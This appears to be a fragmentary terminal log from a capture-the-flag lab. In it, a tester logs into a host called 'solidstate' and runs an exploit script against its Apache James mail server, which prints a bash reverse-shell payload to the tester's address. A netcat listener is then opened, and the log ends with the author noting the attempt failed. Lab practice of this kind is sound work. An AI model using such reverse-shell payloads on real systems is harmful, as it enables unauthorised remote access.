 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
mindy@solidstate:~$ id
-rbash: id: command not found
mindy@solidstate:~$ clear
-rbash: clear: command not found
mindy@solidstate:~$ whoami
-rbash: whoami: command not found
mindy@solidstate:~$ exit
logout
Connection to 10.129.17.234 closed.
└─$ ssh mindy@10.129.17.234
mindy@10.129.17.234's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 21 15:14:33 2022 from 10.10.14.109
mindy@solidstate:~$ ls
bin  user.txt
mindy@solidstate:~$ cat user.txt
[17/17]
└─$ python3 50347.py 10.129.17.234 10.10.14.109 110
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.10.14.109/110 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 110
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 110 before logging in!
└─$ nc -lvnp 110
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::110
Ncat: Listening on 0.0.0.0:110
I did not work...